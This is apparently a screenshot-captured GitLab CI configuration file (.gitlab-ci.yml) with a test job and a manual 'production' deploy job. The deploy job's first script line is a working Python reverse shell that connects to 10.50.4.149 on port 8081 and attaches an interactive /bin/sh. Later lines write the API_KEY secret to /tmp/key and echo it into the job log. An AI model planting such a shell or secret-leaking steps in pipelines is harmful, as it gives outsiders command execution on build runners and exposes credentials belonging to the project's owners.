 dev .gitlab-ci.yml Apply a template No wrap
1 stages:
2 - test
3 - deploy
4
5 test:
6 stage: test
7 script:
8 - 'echo "Testing Application: ${CI_PROJECT_NAME}"'
9
10 production:
11 stage: deploy
12 when: manual
13 script:
14 - /usr/bin/python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.50.4.149",
8081)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
15 - 'echo "Deploying to ${CI_ENVIRONMENT_NAME}"'
16 - 'echo "${API_KEY}" > /tmp/key'
17 - 'echo "Ready to use the API KEY": ${API_KEY}"'
18 environment:
19 name: ${CI_JOB_NAME}
20